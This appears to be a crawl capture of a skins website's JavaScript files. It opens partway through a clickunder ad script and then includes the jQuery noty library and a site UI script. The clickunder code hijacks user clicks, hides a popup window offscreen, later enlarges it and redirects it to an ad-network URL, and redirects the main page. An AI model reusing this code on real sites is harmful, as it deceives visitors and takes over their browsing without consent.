            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop());

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
						if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
			
			this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
				/windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
					runCWrapper(utils, event);
					utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture); 

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
			utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efe99995121c([['https://kllastroad.com/clicks/MjM1NjlfMjg3NDA4XzIzLjAwOTIyOF8xM18xNzYzMTkzOTg2OTE3NjEwNjE3Nl8yMF8xOC4yMTYuMTY1LjMxXmRkYWQ3M2E0ZmFhNDE2ZjMyYTk2MDA0NGUyZDlmMTEwXjExLjExLjE1LjIwMjU=','//cs09.kllastroad.com/content/61222/3459258.','','',' ','','0','']]);  try { localStorage.setItem('e99995121c_uid', '17631939869176106176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: https://mskins.net/themes/mc/assets/js/jquery.noty.min.js
body_size: 3219
content:
"function"!=typeof Object.create&&(Object.create=function(t){function o(){}return o.prototype=t,new o}),function(t){var o={init:function(o){return this.options=t.extend({},t.noty.defaults,o),this.options.layout=this.options.custom?t.noty.layouts.inline:t.noty.layouts[this.options.layout],t.noty.themes[this.options.theme]?this.options.theme=t.noty.themes[this.options.theme]:o.themeClassName=this.options.theme,delete o.layout,delete o.theme,this.options=t.extend({},this.options,this.options.layout.options),this.options.id="noty_"+(new Date).getTime()*Math.floor(1e6*Math.random()),this.options=t.extend({},this.options,o),this._build(),this},_build:function(){var o=t('<div class="noty_bar noty_type_'+this.options.type+'"></div>').attr("id",this.options.id);if(o.append(this.options.template).find(".noty_text").html(this.options.text),this.$bar=null!==this.options.layout.parent.object?t(this.options.layout.parent.object).css(this.options.layout.parent.css).append(o):o,this.options.themeClassName&&this.$bar.addClass(this.options.themeClassName).addClass("noty_container_type_"+this.options.type),this.options.buttons){this.options.closeWith=[],this.options.timeout=!1;var e=t("<div/>").addClass("noty_buttons");null!==this.options.layout.parent.object?this.$bar.find(".noty_bar").append(e):this.$bar.append(e);var n=this;t.each(this.options.buttons,function(o,e){var s=t("<button/>").addClass(e.addClass?e.addClass:"gray").html(e.text).attr("id",e.id?e.id:"button-"+o).appendTo(n.$bar.find(".noty_buttons")).bind("click",function(){t.isFunction(e.onClick)&&e.onClick.call(s,n)})})}this.$message=this.$bar.find(".noty_message"),this.$closeButton=this.$bar.find(".noty_close"),this.$buttons=this.$bar.find(".noty_buttons"),t.noty.store[this.options.id]=this},show:function(){var o=this;return o.options.custom?o.options.custom.find(o.options.layout.container.selector).append(o.$bar):t(o.options.layout.container.selector).append(o.$bar),o.options.theme&&o.options.theme.style&&o.options.theme.style.apply(o),"function"===t.type(o.options.layout.css)?this.options.layout.css.apply(o.$bar):o.$bar.css(this.options.layout.css||{}),o.$bar.addClass(o.options.layout.addClass),o.options.layout.container.style.apply(t(o.options.layout.container.selector)),o.showing=!0,o.options.theme&&o.options.theme.style&&o.options.theme.callback.onShow.apply(this),t.inArray("click",o.options.closeWith)>-1&&o.$bar.css("cursor","pointer").one("click",function(t){o.stopPropagation(t),o.options.callback.onCloseClick&&o.options.callback.onCloseClick.apply(o),o.close()}),t.inArray("hover",o.options.closeWith)>-1&&o.$bar.one("mouseenter",function(){o.close()}),t.inArray("button",o.options.closeWith)>-1&&o.$closeButton.one("click",function(t){o.stopPropagation(t),o.close()}),-1==t.inArray("button",o.options.closeWith)&&o.$closeButton.remove(),o.options.callback.onShow&&o.options.callback.onShow.apply(o),o.$bar.animate(o.options.animation.open,o.options.animation.speed,o.options.animation.easing,function(){o.options.callback.afterShow&&o.options.callback.afterShow.apply(o),o.showing=!1,o.shown=!0}),o.options.timeout&&o.$bar.delay(o.options.timeout).promise().done(function(){o.close()}),this},close:function(){if(!(this.closed||this.$bar&&this.$bar.hasClass("i-am-closing-now"))){var o=this;if(this.showing)return void o.$bar.queue(function(){o.close.apply(o)});if(!this.shown&&!this.showing){var e=[];return t.each(t.noty.queue,function(t,n){n.options.id!=o.options.id&&e.push(n)}),void(t.noty.queue=e)}o.$bar.addClass("i-am-closing-now"),o.options.callback.onClose&&o.options.callback.onClose.apply(o),o.$bar.clearQueue().stop().animate(o.options.animation.close,o.options.animation.speed,o.options.animation.easing,function(){o.options.callback.afterClose&&o.options.callback.afterClose.apply(o)}).promise().done(function(){o.options.modal&&(t.notyRenderer.setModalCount(-1),0==t.notyRenderer.getModalCount()&&t(".noty_modal").fadeOut("fast",function(){t(this).remove()})),t.notyRenderer.setLayoutCountFor(o,-1),0==t.notyRenderer.getLayoutCountFor(o)&&t(o.options.layout.container.selector).remove(),"undefined"!=typeof o.$bar&&null!==o.$bar&&(o.$bar.remove(),o.$bar=null,o.closed=!0),delete t.noty.store[o.options.id],o.options.theme.callback&&o.options.theme.callback.onClose&&o.options.theme.callback.onClose.apply(o),o.options.dismissQueue||(t.noty.ontap=!0,t.notyRenderer.render()),o.options.maxVisible>0&&o.options.dismissQueue&&t.notyRenderer.render()})}},setText:function(t){return this.closed||(this.options.text=t,this.$bar.find(".noty_text").html(t)),this},setType:function(t){return this.closed||(this.options.type=t,this.options.theme.style.apply(this),this.options.theme.callback.onShow.apply(this)),this},setTimeout:function(t){if(!this.closed){var o=this;this.options.timeout=t,o.$bar.delay(o.options.timeout).promise().done(function(){o.close()})}return this},stopPropagation:function(t){t=t||window.event,"undefined"!=typeof t.stopPropagation?t.stopPropagation():t.cancelBubble=!0},closed:!1,showing:!1,shown:!1};t.notyRenderer={},t.notyRenderer.init=function(e){var n=Object.create(o).init(e);return n.options.killer&&t.noty.closeAll(),n.options.force?t.noty.queue.unshift(n):t.noty.queue.push(n),t.notyRenderer.render(),"object"==t.noty.returns?n:n.options.id},t.notyRenderer.render=function(){var o=t.noty.queue[0];"object"===t.type(o)?o.options.dismissQueue?o.options.maxVisible>0?t(o.options.layout.container.selector+" li").length<o.options.maxVisible&&t.notyRenderer.show(t.noty.queue.shift()):t.notyRenderer.show(t.noty.queue.shift()):t.noty.ontap&&(t.notyRenderer.show(t.noty.queue.shift()),t.noty.ontap=!1):t.noty.ontap=!0},t.notyRenderer.show=function(o){o.options.modal&&(t.notyRenderer.createModalFor(o),t.notyRenderer.setModalCount(1)),o.options.custom?0==o.options.custom.find(o.options.layout.container.selector).length?o.options.custom.append(t(o.options.layout.container.object).addClass("i-am-new")):o.options.custom.find(o.options.layout.container.selector).removeClass("i-am-new"):0==t(o.options.layout.container.selector).length?t("body").append(t(o.options.layout.container.object).addClass("i-am-new")):t(o.options.layout.container.selector).removeClass("i-am-new"),t.notyRenderer.setLayoutCountFor(o,1),o.show()},t.notyRenderer.createModalFor=function(o){if(0==t(".noty_modal").length){var e=t("<div/>").addClass("noty_modal").addClass(o.options.theme).data("noty_modal_count",0);o.options.theme.modal&&o.options.theme.modal.css&&e.css(o.options.theme.modal.css),e.prependTo(t("body")).fadeIn("fast")}},t.notyRenderer.getLayoutCountFor=function(o){return t(o.options.layout.container.selector).data("noty_layout_count")||0},t.notyRenderer.setLayoutCountFor=function(o,e){return t(o.options.layout.container.selector).data("noty_layout_count",t.notyRenderer.getLayoutCountFor(o)+e)},t.notyRenderer.getModalCount=function(){return t(".noty_modal").data("noty_modal_count")||0},t.notyRenderer.setModalCount=function(o){return t(".noty_modal").data("noty_modal_count",t.notyRenderer.getModalCount()+o)},t.fn.noty=function(o){return o.custom=t(this),t.notyRenderer.init(o)},t.noty={},t.noty.queue=[],t.noty.ontap=!0,t.noty.layouts={},t.noty.themes={},t.noty.returns="object",t.noty.store={},t.noty.get=function(o){return t.noty.store.hasOwnProperty(o)?t.noty.store[o]:!1},t.noty.close=function(o){return t.noty.get(o)?t.noty.get(o).close():!1},t.noty.setText=function(o,e){return t.noty.get(o)?t.noty.get(o).setText(e):!1},t.noty.setType=function(o,e){return t.noty.get(o)?t.noty.get(o).setType(e):!1},t.noty.clearQueue=function(){t.noty.queue=[]},t.noty.closeAll=function(){t.noty.clearQueue(),t.each(t.noty.store,function(t,o){o.close()})};var e=window.alert;t.noty.consumeAlert=function(o){window.alert=function(e){o?o.text=e:o={text:e},t.notyRenderer.init(o)}},t.noty.stopConsumeAlert=function(){window.alert=e},t.noty.defaults={layout:"bottomRight",theme:"defaultTheme",type:"alert",text:"",dismissQueue:!0,template:'<div class="noty_message"><span class="noty_text"></span><div class="noty_close"></div></div>',animation:{open:{height:"toggle"},close:{height:"toggle"},easing:"swing",speed:500},timeout:!1,force:!1,modal:!1,maxVisible:5,killer:!1,closeWith:["click"],callback:{onShow:function(){},afterShow:function(){},onClose:function(){},afterClose:function(){},onCloseClick:function(){}},buttons:!1},t(window).resize(function(){t.each(t.noty.layouts,function(o,e){e.container.style.apply(t(e.container.selector))})})}(jQuery),window.noty=function(t){return jQuery.notyRenderer.init(t)},function(t){t.noty.layouts.bottomRight={name:"bottomRight",options:{},container:{object:'<ul id="noty_bottomRight_layout_container" />',selector:"ul#noty_bottomRight_layout_container",style:function(){t(this).css({bottom:20,right:20,position:"fixed",width:"310px",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:1e7}),window.innerWidth<600&&t(this).css({left:5})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:"310px"},addClass:""}}(jQuery),function(t){t.noty.themes.defaultTheme={name:"defaultTheme",helpers:{borderFix:function(){if(this.options.dismissQueue){var o=this.options.layout.container.selector+" "+this.options.layout.parent.selector;switch(this.options.layout.name){case"top":t(o).css({borderRadius:"0px 0px 0px 0px"}),t(o).last().css({borderRadius:"0px 0px 5px 5px"});break;case"topCenter":case"topLeft":case"topRight":case"bottomCenter":case"bottomLeft":case"bottomRight":case"center":case"centerLeft":case"centerRight":case"inline":t(o).css({borderRadius:"0px 0px 0px 0px"}),t(o).first().css({"border-top-left-radius":"2px","border-top-right-radius":"2px"}),t(o).last().css({"border-bottom-left-radius":"2px","border-bottom-right-radius":"2px"});break;case"bottom":t(o).css({borderRadius:"0px 0px 0px 0px"}),t(o).first().css({borderRadius:"2px 2px 0px 0px"})}}}},modal:{css:{position:"fixed",width:"100%",height:"100%",backgroundColor:"#000",zIndex:1e4,opacity:.6,display:"none",left:0,top:0}},style:function(){switch(this.$bar.css({overflow:"hidden",margin:"7px 0px"}),this.$message.css({fontSize:"15px",lineHeight:"16px",textAlign:"center",padding:"8px 10px 9px",width:"auto",position:"relative"}),this.$closeButton.css({position:"absolute",top:4,right:4,width:10,height:10,background:"url('"+ASSETS_URL+"img/noty/close.png')",display:"none",cursor:"pointer"}),this.$buttons.css({padding:5,textAlign:"right",borderTop:"1px solid #ccc",backgroundColor:"#fff"}),this.$buttons.find("button").css({marginLeft:5}),this.$buttons.find("button:first").css({marginLeft:0}),this.$bar.bind({mouseenter:function(){t(this).find(".noty_close").stop().fadeTo("normal",1)},mouseleave:function(){t(this).find(".noty_close").stop().fadeTo("normal",0)}}),this.options.layout.name){case"top":this.$bar.css({borderRadius:"0px 0px 5px 5px",borderBottom:"2px solid #eee",borderLeft:"2px solid #eee",borderRight:"2px solid #eee",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"});break;case"topCenter":case"center":case"bottomCenter":case"inline":this.$bar.css({borderRadius:"5px",border:"1px solid #eee",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"}),this.$message.css({fontSize:"15px",textAlign:"center"});break;case"topLeft":case"topRight":case"bottomLeft":case"bottomRight":case"centerLeft":case"centerRight":this.$bar.css({borderRadius:"5px",boxShadow:"0 2px 2px 0 rgba(0,0,0,0.14),0 1px 5px 0 rgba(0,0,0,0.12),0 3px 1px -2px rgba(0,0,0,0.2)"}),this.$message.css({fontSize:"15px",textAlign:"left"});break;case"bottom":this.$bar.css({borderRadius:"5px 5px 0px 0px",borderTop:"2px solid #eee",borderLeft:"2px solid #eee",borderRight:"2px solid #eee",boxShadow:"0 -2px 4px rgba(0, 0, 0, 0.1)"});break;default:this.$bar.css({border:"2px solid #eee",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"})}switch(this.options.type){case"alert":case"notification":this.$bar.css({backgroundColor:"#FFF",color:"#444"});break;case"warning":this.$bar.css({backgroundColor:"#ff9800",color:"#fff"}),this.$buttons.css({borderTop:"1px solid #FFC237"});break;case"error":this.$bar.css({backgroundColor:"#f44336",color:"#FFF"}),this.$buttons.css({borderTop:"1px solid darkred"});break;case"information":this.$bar.css({backgroundColor:"#00bcd4",color:"#FFF"}),this.$buttons.css({borderTop:"1px solid #0B90C4"});break;case"success":this.$bar.css({backgroundColor:"#4caf50",color:"#FFF"}),this.$buttons.css({borderTop:"1px solid #50C24E"});break;default:this.$bar.css({backgroundColor:"#FFF",borderColor:"#CCC",color:"#444"})}},callback:{onShow:function(){t.noty.themes.defaultTheme.helpers.borderFix.apply(this)},onClose:function(){t.noty.themes.defaultTheme.helpers.borderFix.apply(this)}}}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mskins.net/themes/mc/assets/js/ajax-ui.min.js?v=1.0.0
body_size: 1268
content:
function initClipboard(){new ClipboardJS(".item-btn-copy",{container:document.getElementById("skin_modal")})}function set_Position(url){let curentPage;curentPage=null==history.state?0:Number(history.state.page),history.pushState({page:curentPage+1,path:"skin",type:"ajax"},"",url)}function get_Position(){return null==history.state?position=0:position=Number(history.state.page),position}function get_Path(){return null==history.state?path=!1:path=history.state.path,path}function get_Type(){return null==history.state?type=!1:type=history.state.type,type}function is_Random(){if(location.href.match("/skins/random"))return!0}function hide_empty_ads(){setTimeout((function(){$(".item_ad .center-align").each((function(){0==$(this).height()&&$(this).parent().parent().parent().addClass("hide")}))}),1e3)}function load_more_data(page,offset){$.post("",{offset:offset,page:page},(function(r){if(r.page_end)$(".skins-preloader").hide(),$(".pagination").hide(),$(".end_results").html('<div class="card orange"><div class="card-content white-text"><i class="left material-icons">error_outline</i>'+strings[0].nothing_to_show+"</div></div>");else{$(".load_more_skins").attr("data-page",parseInt(r.page)+1),$(".load_more_skins").attr("data-offset",r.offset);var curentUrl=new URL($(location).attr("href"));is_Random()||curentUrl.searchParams.set("page",parseInt(r.page)),history.replaceState({page:get_Position(),path:"skins"},"",curentUrl.toString()),$(".pagination").hide(),r.html&&($(".skins_data").append(r.html),setTimeout(()=>{$(window).resize(),$(window).on("scroll",bindScrol),$(".skins-preloader").hide()},1e3))}}),"json")}function bindScrol(){if($(window).scrollTop()+$(window).height()+300>$(document).height()-$(window).height()){$(window).off("scroll"),$("#home-search").length&&$(window).on("scroll",bind_navbar_Scroll);var preloader=$(".load_more_skins"),page=preloader.attr("data-page"),offset=preloader.attr("data-offset");preloader.length&&"skin"!==get_Path()&&(load_more_data(page,offset),$(".skins-preloader").show())}}function viev_skin(url){var get_skin_xhr=$.post(url,(function(r){r.html&&($("#skin_modal .modal-content").html(""),$("#skin_modal").modal("open",{opacity:0}),$("#navbar, main").addClass("blur"),$("#skin_modal .modal-content").html(r.html),$("#skin_modal").scrollTop(0),$("#skin_modal .tooltipped").tooltip(),$("#skin_modal .tabs").tabs(),$("#skin_modal .modal_loading").addClass("hide"),initClipboard(),initSkinViewer()),r.message&&M.toast({html:r.message}),r.title&&(document.title=r.title),r.error&&($("#navbar, main").removeClass("blur"),$("#skin_modal").modal("close"),$("#skin_modal .modal-content").html(r.error),M.toast({html:"(Error 404) "+r.error+"..."}))}),"json");get_skin_xhr.done((function(){$(".card-main .progress").remove()})),get_skin_xhr.fail((function(){M.toast({html:strings[0].something_went_wrong}),$(".card-main .progress").remove()}))}$("body").on("mouseenter",".tooltipped-click",(function(e){$(this).tooltip()})),$(window).on("scroll",bindScrol),$("body").on("click",".card-skin",(function(e){$(this).prepend('<div class="progress"><div class="indeterminate"></div></div>')})),$("body").on("click",".skin_link",(function(e){e.preventDefault(),$(".tooltipped").tooltip("close");let skin_link=$(this).attr("href");viev_skin(skin_link),set_Position(skin_link)})),window.history&&window.history.pushState&&$(window).on("popstate",(function(){"skin"==get_Path()?viev_skin(window.location.href):($("#skin_modal").modal("close"),$("#navbar, main").removeClass("blur"))})),$("body").on("click","#skin_modal_close",(function(e){skinViewerdispose(),$("#navbar, main").removeClass("blur"),history.go(-get_Position()),$("#skin_modal .modal-content").html("")})),$("#staticSkinPage").length&&$(window).on("popstate",(function(){"ajax"!=get_Type()&&history.go(0)}));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141439
body_size: 2522
content:
